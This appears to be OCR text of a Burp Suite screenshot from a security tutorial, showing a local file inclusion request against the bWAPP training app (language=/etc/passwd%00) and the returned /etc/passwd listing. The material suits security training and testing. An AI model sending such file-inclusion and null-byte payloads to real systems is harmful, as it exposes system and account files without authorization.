 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < > www.hackingarticles.in Target: http://192.168.0.106 ?
Request
Raw Params Headers Hex
GET /bWAPP/rlfi.php?language=/etc/passwd%00
HTTP/1.1
Host: 192.168.0.106
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security_level=1;
PHPSESSID=a2b6e84306289d45b72edc92dd723e5e
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List
Manager:/var/list:/bin/sh
www.hackingarticles.in
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/
sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done
15,947 bytes | 3 millis